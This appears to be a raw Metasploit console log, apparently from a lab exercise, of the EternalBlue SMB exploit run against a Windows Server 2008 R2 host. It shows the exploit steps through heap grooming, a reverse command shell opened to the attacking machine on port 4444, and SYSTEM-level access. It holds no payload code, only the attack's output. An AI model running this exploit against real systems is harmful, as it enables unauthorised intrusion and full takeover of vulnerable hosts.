 [+] 192.168.1.10:445 - Connection established for exploitation.
[+] 192.168.1.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.10:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.1.10:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.10:445 - 0×00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.1.10:445 - 0×00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.1.10:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.1.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.10:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.10:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.10:445 - Starting non-paged pool grooming
[+] 192.168.1.10:445 - Sending SMBv2 buffers
[+] 192.168.1.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.10:445 - Sending final SMBv2 buffers.
[*] 192.168.1.10:445 - Sending last fragment of exploit packet!
[*] 192.168.1.10:445 - Receiving response from exploit packet
[+] 192.168.1.10:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.10:445 - Sending egg to corrupted connection.
[*] 192.168.1.10:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.11:4444 → 192.168.1.10:49159) at 2020-06-05 01:58:07 -0400
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>